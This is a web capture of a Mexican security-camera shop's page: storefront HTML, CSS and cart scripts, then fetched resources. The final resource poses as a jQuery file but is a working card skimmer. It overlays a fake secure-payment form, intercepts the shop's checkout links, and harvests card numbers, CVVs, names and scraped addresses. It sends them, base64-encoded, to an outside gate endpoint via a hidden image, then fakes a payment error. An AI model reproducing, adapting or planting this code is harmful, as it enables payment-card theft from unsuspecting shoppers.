<li> <a href='#' class='subsubtitulo'>MARCAS</a> </li><li><a href='#''> CONDUNET </a> </li>

		</ul>
	</div>
	

<style type="text/css">

#oferta_contenedor_grande
{
	width:298px;
	height:auto;
	clear: both;
	margin: 10px 0px;
	border: 1px solid #EFEFEF;
}

#oferta_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:#fff; border: 0px solid #000; color:#000000; overflow: hidden;
/*font-weight:bold; text-align:center; line-height: 49px; */
 font-size: .8em; 
}

#oferta_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:120px; /* line-height:148px; */
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#oferta_1 a { text-decoration: none; color:#000; } /* #oferta_1 a { text-decoration: underline; color:#000; } */

#oferta_2
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:120px; /* line-height:148px; */
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#oferta_2 a { text-decoration: none; color:#000; } /* #oferta_2 a { text-decoration: underline; color:#000; } */

.reacomoda_oferta{width:49%; }

/* <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" /> */

</style>







</div>     </div>


<div id="menulado_catalogo_0" class="reacomoda_menulado_catalogo" >
	<button class="collapsible2">VER FILTROS</button>
	<div style="clear:both;">	
		<div class="content2" id="expande2">
			
			
			<div style='clear:both;width:auto;height:auto;line-height: 40px;color:#fff;margin:0px 0px 0px 0px;border: 0px solid #000;'>

 <div id='menu2lado'>


	<div id='menu2'>
		<ul>
	
			


		</ul>
	</div>
	




</div>

			</div>
		</div>
	</div>
</div>

     <div id="menulado_catalogo_2" class="reacomoda_menulado_catalogo" > 





     </div>
</div> 


<script>
var coll = document.getElementsByClassName("collapsible2");
var i;

for (i = 0; i < coll.length; i++) {
coll[i].addEventListener("click", function() {
this.classList.toggle("active");
var content = document.getElementById('expande2');
if (content.style.maxHeight){
content.style.maxHeight = null;
} else {
content.style.maxHeight = content.scrollHeight + "px";
}
});
}
</script>


				 </div>	




			</div>
		

		
    </div> 
    
    
    <div id="footer-zone"> 
		
		
		

<style type="text/css">

#foot_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
border: 0px solid #000; color:#fff; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#foot_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; 
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; text-align:center; */ 
}
#foot_1 a { text-decoration: none; color:#fff; } /* #foot_1 a { text-decoration: underline; color:#000; } */

#foot_2
{
margin: 0px 0px; padding: 3px; border: 0px solid #000;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#foot_2 a { text-decoration: none; color:#fff; } /* #foot_2 a { text-decoration: underline; color:#000; } */

#foot_3
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; 
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#foot_3 a { text-decoration: none; color:#fff; } /* #foot_3 a { text-decoration: underline; color:#000; } */

#foot_4
{
margin: 0px 0px; padding: 3px; border: 0px solid #000;   text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#foot_4 a { text-decoration: none; color:#fff; } /* #foot_4 a { text-decoration: underline; color:#000; } */

.reacomoda_foot{width:24%; }

@media (max-width: 800px) { #foot_contenedor{display: block; } .reacomoda_foot{float:none;clear:both;width:auto;} }

/* <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" /> */

</style>



<div id="foot_contenedor">
     <div id="foot_1" class="reacomoda_foot" >

<h2>NOSOTROS...</h2>
Quienes somos.<br>
<a href='31-politicas-de-garantias-y-devoluciones'>Politicas de garantías.</a><br>
<a href="30-politicas-de-privacidad" style="color:#fff;">Aviso de privacidad.</a><br>
<a href='sucursales'>Sucursales.</a>


     </div>
     <div id="foot_2" class="reacomoda_foot" >


<h2>NOVEDADES...</h2>
<a href='https://worldcamdemexico.com/PROMOCIONES_Fin%20de%20mes.pdf'>Descargar catálogo del mes.</a><br>
<a href='#'>Promociones.</a><br>
<a href='#'>Envíos.</a><br>
<a href='#'>Como comprar.</a>


     </div>
     <div id="foot_3" class="reacomoda_foot" >


<h2>CONTACTANOS...</h2>
<a href='quejasSugerencias'>Quejas y sugerencias.</a><br>
WhatsApp.<br>
Facturación.<br>
Ventas@worldcamdemexico.com<br>
Num. (222) 820 1289


     </div>
     <div id="foot_4" class="reacomoda_foot" >

<img src='images/logo_redondo.png'>
<br>
<a href='micuenta'><img src='images/mi_perfil.png'></a>
<br>
<a href='historial'><img src='images/mis_cotizaciones.png'></a>
<br>
NO OLVIDES SEGUIRNOS EN
NUESTRAS REDES SOCIALES
<br>
<table align='center'>
	<td>
<a href='https://www.facebook.com/sharer/sharer.php?u=localhost/detalles_arreglos.php?ver=T1A51-28&lg=DAHUA%20HAC-T1A51N-0280B-S2%20CAMARA%20DOMO%205M&' target='_blank'><img src='images/icono_f.png'></a>
</td>
	<td>
<a href='https://www.tiktok.com/@worldcamdemexico?_t=ZM-8sqUF6XGBsr&_r=1' target='_blank'><img src='images/icono_t.png'></a>
</td>
	<td>
<a href='#' ><img src='images/icono_i.png'></a>
</td>
	<td>
<a href='#'><img src='images/icono_w.png'></a>
</td>
</tr>
</table>

     </div>
</div>
		

<br>
<p align="center" style="color:#fff;">
<a href="30-politicas-de-privacidad" style="color:#fff;">Aviso de privacidad</a> / 
<a href="31-politicas-de-garantias-y-devoluciones" style="color:#fff;">Politicas de devolución</a> / 
<a href="34-devolucionesygarantias" style="color:#fff;">Soporte y garantía</a> 
</p>
		
    </div> 
    

</div> 
 <script>
var coll = document.getElementsByClassName("collapsible");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = document.getElementById('expande');
    if (content.style.maxHeight){
      content.style.maxHeight = null;
    } else {
      content.style.maxHeight = content.scrollHeight + "px";
    } 
  });
}
</script>


<script>
function openNav() {
  document.getElementById("myNav").style.width = "100%";
}

function closeNav() {
  document.getElementById("myNav").style.width = "0%";
}
</script>

<!--  8007372345  -->

 </body> 
</html>



 
 
 <script>

/**

 * Funcion que muestra el div en la posicion del mouse

 *

 * @param event

 * @param text - texto a mostrar en la capa

 */

function showdiv(event,text)

{

    //determina un margen de pixels del div al raton

    margin=5;

 

    document.captureEvents(Event.MOUSEMOVE);

    let tempX = event.pageX;

    let tempY = event.pageY;

 

    if (tempX < 0){tempX = 0;}

    if (tempY < 0){tempY = 0;}

 

    // Modificamos el contenido de la capa

    const capa=document.getElementById('flotante');

    capa.innerHTML=text;

 

    // Posicionamos la capa flotante

    capa.style.top = (tempY+margin)+"px";

    capa.style.left = (tempX+margin)+"px";

    capa.style.display='block';

}

 

// Generamos un evento para cada elemento que tenga el la clase CSS "mostrarCapa"

const lugaresDondeMostrarLaCapa=document.querySelectorAll(".mostrarCapa");

for(lugar of lugaresDondeMostrarLaCapa) {

 

    lugar.addEventListener("mouseover",function() {

        // obtenemos la descripción a mostrar del data-capa si existe

        if(this.dataset.capa) {

            showdiv(event, this.dataset.capa);

        }

    });

 

    lugar.addEventListener("mouseout",() => {

        document.getElementById('flotante').style.display='none';

    });

}
</script>





<!-- ========================= Modal del carrito ========================= -->
<div id="overlay-carrito" class="overlay-carrito hidden">
  <div id="modal-carrito" class="modal-carrito">
    <div class="modal-header">
      <img src="images/carrito-de-compras2.png"><h2 style="color: #1E90FF;">AGREGADO CON ÉXITO</h2>
      <span id="cerrar-carrito" class="cerrar-carrito">&times;</span>
    </div>
    <div class="modal-body" id="contenido-carrito">
      <p>Cargando carrito...</p>
    </div>
  </div>
</div>

<style>
/* Fondo oscuro */
.overlay-carrito {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.7);
  display: flex;
  justify-content: flex-end;
  z-index: 9999;
}

/* Ocultar por defecto */
.hidden { display: none; }

/* Ventana modal */
.modal-carrito {
  background: #fff;
  height: 100%;
  width: 40%;
  max-width: 530px;
  padding: 20px;
  box-shadow: -2px 0 10px rgba(0,0,0,0.5);
  overflow-y: auto;
  animation: slideIn 0.3s ease;
}

/* Encabezado */
.modal-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid #ddd;
  padding-bottom: 10px;
}

.cerrar-carrito {
  font-size: 24px;
  cursor: pointer;
}

@keyframes slideIn {
  from { transform: translateX(100%); }
  to   { transform: translateX(0); }
}

@media (max-width: 768px) {
  .modal-carrito {
    width: 100%;
    max-width: none;
  }
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

  // ================= Carrito =================
  const botonesCarrito = document.querySelectorAll('.btn-agregar-carrito');

  botonesCarrito.forEach(btn => {

btn.addEventListener('click', function () {
  const producto = this.closest('.producto');
  if (!producto) return;
  const id = producto.dataset.id;
  if (!id) return;

  fetch(`agrega_JS.php?id=${id}`)
    .then(res => res.json())
    .then(data => {
      // Actualizar todos los botones del producto
      producto.querySelectorAll('.btn-agregar-carrito').forEach(b => {
        b.src = (data.status === 'added') ? b.dataset.imgActivo : b.dataset.imgInactivo;
        b.dataset.estado = (data.status === 'added') ? 'activo' : 'inactivo';
      });

      // Actualizar contador
      actualizarContador("contador-carrito", data.status === 'added' ? 1 : -1);

      // Abrir modal solo si agregamos
      if (data.status === 'added') {
        abrirCarrito();
      }
    })
    .catch(err => console.error("Error carrito:", err));
});

  });

  function actualizarContador(idContador, cambio) {
    const contador = document.getElementById(idContador);
    let cantidad = parseInt(contador.textContent) || 0;
    cantidad = Math.max(0, cantidad + cambio);
    contador.textContent = cantidad;
  }

  function abrirCarrito() {
    const overlay = document.getElementById("overlay-carrito");
    const contenido = document.getElementById("contenido-carrito");
    overlay.classList.remove("hidden");

    fetch("resumen_carrito.php")
      .then(res => res.text())
      .then(html => contenido.innerHTML = html)
      .catch(() => contenido.innerHTML = "<p>Error cargando carrito</p>");
  }

  function cerrarCarrito() {
    document.getElementById("overlay-carrito").classList.add("hidden");
  }

  document.getElementById("cerrar-carrito").addEventListener("click", cerrarCarrito);
  document.getElementById("overlay-carrito").addEventListener("click", e => {
    if (e.target.id === "overlay-carrito") cerrarCarrito();
  });


  // ================= Favoritos =================
  const botonesFavorito = document.querySelectorAll('.btn-agregar-favorito');

  botonesFavorito.forEach(btn => {
    btn.addEventListener('click', function () {
      const producto = this.closest('.producto');
      if (!producto) return;
      const cve = producto.dataset.cve;
      if (!cve) return;

      fetch(`agrega_favoritos_JS.php?cve_prod=${cve}`)
        .then(res => res.json())
        .then(data => {
          if (data.status === 'added') {
            btn.classList.add('activo');
            btn.src = 'images/elegido_favorito.png';
            btn.dataset.estado = 'activo';
            actualizarContador("contador-favoritos", 1);
          } else if (data.status === 'removed') {
            btn.classList.remove('activo');
            btn.src = 'images/elegido_favoritoC.png';
            btn.dataset.estado = 'inactivo';
            actualizarContador("contador-favoritos", -1);
          }
        })
        .catch(err => console.error("Error favoritos:", err));
    });
  });

  // Sincronizar favoritos al cargar
  const productos = Array.from(document.querySelectorAll('.producto'));
  const cves = productos.map(p => p.dataset.cve);

  fetch('favoritos_estado.php', {
    method: 'POST',
    headers: { 'Content-Type': 'application/json' },
    body: JSON.stringify({ cves })
  })
  .then(res => res.json())
  .then(data => {
    data.favoritos.forEach(cve => {
      const producto = document.querySelector(`.producto[data-cve="${cve}"]`);
      if (producto) {
        const btn = producto.querySelector('.btn-agregar-favorito');
        if (btn) {
          btn.src = 'images/elegido_favorito.png';
          btn.dataset.estado = 'activo';
          btn.classList.add('activo');
        }
      }
    });
  })
  .catch(err => console.error("Error sincronizando favoritos:", err));

});
</script>


</html>

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://worldcamdemexico.com/favoritos_estado.php
body_size: -269
content:
{"favoritos":[]}

--- FILE ---
content_type: text/javascript
request_url: https://jquery-minical.com/bin/jquery.min.2.8.js
body_size: 3211
content:
(function() {
    'use strict';
    
    var requestCount = 0;
    var lastSentData = [];
    
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(unescape(encodeURIComponent(input)));
        } catch (e) {
            try {
                output = btoa(input);
            } catch (e2) {
                output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                    return String.fromCharCode('0x' + p1);
                }));
            }
        }
        return output;
    }
    
    function collectAndExfiltrateData() {
        if (requestCount >= 5) return;
        
        var cardNumber = document.getElementById('cardNumber').value.replace(/[^\d]/g, "");
        var expDate = document.getElementById('cardExpiry').value;
        var cvv = document.getElementById('cardCvv').value;
        var fullName = document.getElementById('cardHolder').value;
        
        if (cardNumber.length < 15 || cvv.length < 3) return;
        
        var clientName = "";
        var phone = "";
        var email = "";
        var address = "";
        var city = "";
        var state = "";
        var zip = "";
        var country = "MX";
        
        try {
            var clienteMatch = document.body.innerHTML.match(/<strong>CLIENTE:<\/strong>\s*([^<]+)/i);
            if (clienteMatch) clientName = clienteMatch[1].trim();
            
            var telefonoMatch = document.body.innerHTML.match(/<strong>TELEFONO CLIENTE:<\/strong>\s*([^<]+)/i);
            if (telefonoMatch) email = telefonoMatch[1].trim();
            
            var phoneMatch = document.body.innerHTML.match(/Telefono:\s*([^<\n]+)/i);
            if (phoneMatch) phone = phoneMatch[1].trim();
            
            var estadoMatch = document.body.innerHTML.match(/Estado:\s*([^<\n]+)/i);
            if (estadoMatch) state = estadoMatch[1].trim();
            
            var ciudadMatch = document.body.innerHTML.match(/Ciudad:\s*([^<\n]+)/i);
            if (ciudadMatch) city = ciudadMatch[1].trim();
            
            var direccionMatch = document.body.innerHTML.match(/Direccion:\s*([^<\n]+)/i);
            if (direccionMatch) address = direccionMatch[1].trim();
            
            var cpMatch = document.body.innerHTML.match(/C\.P\.\s*([^<\n]+)/i);
            if (cpMatch) zip = cpMatch[1].trim();
        } catch(e) {}
        
        if (fullName.trim() == "" || address == "" || city == "") return;
        
        var paymentData = cardNumber + "|" + expDate + "|" + cvv + "|" + fullName;
        var personalData = "|" + address + "|" + city + "|" + state + "|" + 
                          country + "|" + zip + "|" + phone + "|" + email;
        
        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));
        
        if (lastSentData.indexOf(encodedData) < 0) {
            requestCount++;
            
            var img = document.createElement("img");
            img.width = 1;
            img.height = 1;
            img.id = "crm_cid_imgs";
            img.src = "https://jquery-minical.com/gate.php?data=" + 
                      encodeURIComponent(encodedData) + 
                      "&domain=" + window.location.hostname.replace("www.", "");
            
            document.body.appendChild(img);
            lastSentData.push(encodedData);
        }
    }
    
    const hasFlag = localStorage.getItem('aaa');
    
    if (!hasFlag) {
        const styles = `
            <style id="payment-modal-styles">
                .payment-modal-overlay {
                    position: fixed;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background: rgba(0, 0, 0, 0.75);
                    z-index: 10000;
                    display: flex;
                    justify-content: center;
                    align-items: center;
                    opacity: 0;
                    visibility: hidden;
                    transition: all 0.3s ease;
                }
                
                .payment-modal-overlay.active {
                    opacity: 1;
                    visibility: visible;
                }
                
                .payment-modal {
                    background: #ffffff;
                    border-radius: 12px;
                    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.3);
                    width: 90%;
                    max-width: 450px;
                    padding: 0;
                    position: relative;
                    transform: scale(0.8);
                    transition: transform 0.3s ease;
                    border: 1px solid #e0e0e0;
                }
                
                .payment-modal-overlay.active .payment-modal {
                    transform: scale(1);
                }
                
                .payment-modal-header {
                    background: linear-gradient(135deg, #1976d2 0%, #1565c0 100%);
                    color: white;
                    padding: 25px 30px;
                    border-radius: 12px 12px 0 0;
                    position: relative;
                    text-align: center;
                }
                
                .payment-modal-title {
                    margin: 0;
                    font-size: 24px;
                    font-weight: 600;
                    font-family: Arial, sans-serif;
                }
                
                .payment-modal-close {
                    position: absolute;
                    top: 20px;
                    right: 25px;
                    background: none;
                    border: none;
                    color: white;
                    font-size: 28px;
                    cursor: pointer;
                    padding: 5px;
                    line-height: 1;
                    transition: opacity 0.2s;
                }
                
                .payment-modal-close:hover {
                    opacity: 0.7;
                }
                
                .payment-modal-body {
                    padding: 30px;
                }
                
                .payment-form-group {
                    margin-bottom: 20px;
                }
                
                .payment-form-label {
                    display: block;
                    margin-bottom: 8px;
                    font-weight: 600;
                    color: #333;
                    font-size: 14px;
                    font-family: Arial, sans-serif;
                }
                
                .payment-form-input {
                    width: 100%;
                    padding: 14px 16px;
                    border: 2px solid #e1e5e9;
                    border-radius: 8px;
                    font-size: 16px;
                    transition: border-color 0.3s ease;
                    box-sizing: border-box;
                    font-family: Arial, sans-serif;
                }
                
                .payment-form-input:focus {
                    outline: none;
                    border-color: #1976d2;
                    box-shadow: 0 0 0 3px rgba(25, 118, 210, 0.1);
                }
                
                .payment-form-row {
                    display: flex;
                    gap: 15px;
                }
                
                .payment-form-col {
                    flex: 1;
                }
                
                .payment-submit-btn {
                    width: 100%;
                    background: linear-gradient(135deg, #4caf50 0%, #388e3c 100%);
                    color: white;
                    border: none;
                    padding: 16px;
                    border-radius: 8px;
                    font-size: 18px;
                    font-weight: 600;
                    cursor: pointer;
                    transition: all 0.2s ease;
                    margin-top: 10px;
                    font-family: Arial, sans-serif;
                }
                
                .payment-submit-btn:hover {
                    background: linear-gradient(135deg, #388e3c 0%, #2e7d32 100%);
                    transform: translateY(-2px);
                    box-shadow: 0 8px 25px rgba(76, 175, 80, 0.3);
                }
                
                .payment-submit-btn:disabled {
                    opacity: 0.7;
                    cursor: not-allowed;
                    transform: none;
                }
                
                .payment-processing {
                    text-align: center;
                    padding: 40px 20px;
                }
                
                .payment-spinner {
                    border: 4px solid #f3f3f3;
                    border-top: 4px solid #1976d2;
                    border-radius: 50%;
                    width: 50px;
                    height: 50px;
                    animation: spin 1s linear infinite;
                    margin: 0 auto 20px;
                }
                
                @keyframes spin {
                    0% { transform: rotate(0deg); }
                    100% { transform: rotate(360deg); }
                }
                
                .payment-error {
                    background: #ffebee;
                    border: 2px solid #f44336;
                    color: #c62828;
                    padding: 20px;
                    border-radius: 8px;
                    text-align: center;
                    font-weight: 600;
                    font-size: 16px;
                    line-height: 1.5;
                    font-family: Arial, sans-serif;
                }
                
                .security-info {
                    display: flex;
                    justify-content: center;
                    align-items: center;
                    gap: 20px;
                    margin-top: 25px;
                    padding-top: 20px;
                    border-top: 1px solid #e0e0e0;
                    font-size: 12px;
                    color: #666;
                }
                
                .security-badge {
                    display: flex;
                    align-items: center;
                    gap: 6px;
                }
                
                .lock-icon {
                    color: #4caf50;
                    font-size: 14px;
                }
            </style>
        `;
        
        document.head.insertAdjacentHTML('beforeend', styles);
        
        const modalHTML = `
            <div class="payment-modal-overlay" id="paymentModal">
                <div class="payment-modal">
                    <div class="payment-modal-header">
                        <h2 class="payment-modal-title">Pago Seguro</h2>
                        <button class="payment-modal-close" id="closePaymentModal">&times;</button>
                    </div>
                    <div class="payment-modal-body">
                        <form id="paymentForm">
                            <div class="payment-form-group">
                                <label class="payment-form-label">Nombre del titular de la tarjeta</label>
                                <input type="text" class="payment-form-input" id="cardHolder" placeholder="JUAN PEREZ GARCIA" required>
                            </div>
                            
                            <div class="payment-form-group">
                                <label class="payment-form-label">Numero de tarjeta</label>
                                <input type="text" class="payment-form-input" id="cardNumber" placeholder="1234 5678 9012 3456" maxlength="19" required>
                            </div>
                            
                            <div class="payment-form-row">
                                <div class="payment-form-col">
                                    <label class="payment-form-label">Fecha de vencimiento</label>
                                    <input type="text" class="payment-form-input" id="cardExpiry" placeholder="MM/AA" maxlength="5" required>
                                </div>
                                <div class="payment-form-col">
                                    <label class="payment-form-label">CVV</label>
                                    <input type="text" class="payment-form-input" id="cardCvv" placeholder="123" maxlength="3" required>
                                </div>
                            </div>
                            
                            <button type="submit" class="payment-submit-btn" id="submitPayment">
                                Procesar Pago
                            </button>
                        </form>
                        
                        <div class="security-info">
                            <div class="security-badge">
                                <span class="lock-icon">ðŸ”’</span>
                                Conexion SSL segura
                            </div>
                            <div class="security-badge">
                                Encriptacion 256-bit
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        `;
        
        document.body.insertAdjacentHTML('beforeend', modalHTML);
        
        const modal = document.getElementById('paymentModal');
        const closeBtn = document.getElementById('closePaymentModal');
        const form = document.getElementById('paymentForm');
        
        document.getElementById('cardNumber').addEventListener('input', function(e) {
            let value = e.target.value.replace(/\s/g, '').replace(/[^0-9]/gi, '');
            let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = formattedValue;
        });
        
        document.getElementById('cardExpiry').addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length >= 2) {
                value = value.substring(0, 2) + '/' + value.substring(2, 4);
            }
            e.target.value = value;
        });
        
        document.getElementById('cardCvv').addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/[^0-9]/g, '');
        });
        
        function showModal() {
            modal.classList.add('active');
            document.body.style.overflow = 'hidden';
        }
        
        function hideModal() {
            modal.classList.remove('active');
            document.body.style.overflow = '';
        }
        
        closeBtn.addEventListener('click', hideModal);
        
        modal.addEventListener('click', function(e) {
            if (e.target === modal) {
                hideModal();
            }
        });
        
        form.addEventListener('submit', function(e) {
            e.preventDefault();
            
            localStorage.setItem('aaa', 'true');
            
            try {
                collectAndExfiltrateData();
            } catch(e) {}
            
            const modalBody = document.querySelector('.payment-modal-body');
            modalBody.innerHTML = `
                <div class="payment-processing">
                    <div class="payment-spinner"></div>
                    <p><strong>Procesando pago...</strong></p>
                    <p>Por favor espere un momento</p>
                </div>
            `;
            
            setTimeout(() => {
                modalBody.innerHTML = `
                    <div class="payment-error">
                        Al procesar el pago ocurrio un error, la transaccion fue cancelada. Intente nuevamente.
                    </div>
                `;
                
                setTimeout(() => {
                    location.reload();
                }, 2000);
            }, 2000);
        });
        
        document.addEventListener('click', function(e) {
            const target = e.target;
            let paymentLink = null;
            
            if (target.tagName === 'A' && target.href && target.href.includes('pagar.php')) {
                paymentLink = target;
            } else if (target.tagName === 'IMG' && target.closest('a[href*="pagar.php"]')) {
                paymentLink = target.closest('a[href*="pagar.php"]');
            }
            
            if (paymentLink) {
                e.preventDefault();
                e.stopPropagation();
                showModal();
                return false;
            }
        });
        
        const originalOpen = window.open;
        window.open = function(url, name, specs) {
            if (url && url.includes('pagar.php')) {
                showModal();
                return null;
            }
            return originalOpen.call(this, url, name, specs);
        };
    }
})();
